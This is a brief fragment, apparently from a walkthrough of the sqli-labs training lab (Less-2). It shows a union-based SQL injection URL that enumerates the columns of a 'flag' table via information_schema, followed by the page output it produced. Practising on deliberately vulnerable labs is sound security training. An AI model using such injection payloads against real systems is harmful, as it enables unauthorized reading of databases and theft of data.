 url : http://39.98.88.18:8080/sql/Less-2/index.php?
id=-1%20union%20select%201,group_concat(column_name),3%20from%20information_schema.columns%20where%20table_name=%27flag%27--+
不安全 39.98.88.18:8080/sql/Less-2/index.php?id=-1%20union%20select%201,group_concat(column_name),3%20from%20information_schema.co... ABP
Welcome Dhakkan
Your Login name:flag
Your Password:3